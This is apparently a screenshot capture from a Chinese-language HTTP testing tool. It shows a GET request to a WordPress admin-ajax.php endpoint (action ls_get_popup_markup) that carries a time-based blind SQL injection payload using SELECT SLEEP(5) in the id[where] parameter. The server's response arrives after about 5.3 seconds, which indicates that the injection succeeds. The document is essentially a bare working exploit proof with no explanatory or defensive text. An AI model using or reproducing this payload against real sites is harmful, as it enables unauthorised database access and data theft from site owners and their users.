 Request
数据包扫描 美化 热加载 构造请求
1 GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id[where]=1)and+(SELECT+6416+FROM+(SELECT
(SLEEP(5)))nEiK)--+vqlq HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Responses https 17bytes / 5324ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 10 Apr 2024 08:46:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 accept-ranges: none
7 age: 0
8 cache-control: no-cache, must-revalidate, max-age=0
9 expires: Wed, 11 Jan 1984 05:00:00 GMT
10 referrer-policy: strict-origin-when-cross-origin
11 vary: Accept-Encoding, User-Agent
12 x-cache: uncached
13 x-cache-hit: MISS
14 x-cacheable: YES:Forced
15 x-cacheproxy-retries: 0/2
16 x-content-type-options: nosniff
17 x-content-type-options: nosniff
18 x-fawn-proc-count: 1,0,24
19 x-frame-options: SAMEORIGIN
20 x-php-version: 7.4
21 x-robots-tag: noindex
22 x-xss-protection: 1; mode=block
23 x-backend: varnish_ssl
24 Strict-Transport-Security: max-age=31536000; includeSubDomains
25 Content-Length: 17
26
27 <script></script>